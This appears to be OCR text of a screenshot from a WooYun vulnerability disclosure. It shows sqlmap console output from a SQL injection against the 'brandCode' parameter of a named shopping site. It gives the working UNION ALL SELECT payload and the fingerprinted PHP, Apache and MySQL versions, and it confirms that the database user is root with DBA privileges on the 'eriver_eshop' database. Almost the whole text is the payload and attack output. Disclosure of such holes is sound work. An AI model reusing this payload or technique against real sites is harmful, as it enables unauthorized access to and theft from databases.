 C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: brandCode=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x7549466651
7954624279766d774442454854674d4e646b726f6b73454c5a6b64435a4c7742757977,0x717a706
b71),NULL,NULL-- -
---
[16:49:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.0, Apache 2.4.9
back-end DBMS: MySQL 5.0
[16:49:37] [INFO] fetching current user
[16:49:37] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[16:49:37] [INFO] fetching current database
current database:    'eriver_eshop'
[16:49:38] [INFO] testing if current user is DBA
[16:49:38] [INFO] fetching current user
current user is DBA:    True
[16:49:38] [INFO] fetched data logged to text files under 'C:\Users\knight\.sqlm
ap\output\gtja.hopetoo.com'
[*] shutting down at 16:49:38
E:\sqlmap-master\sqlmap-master>_
www.wooyun.org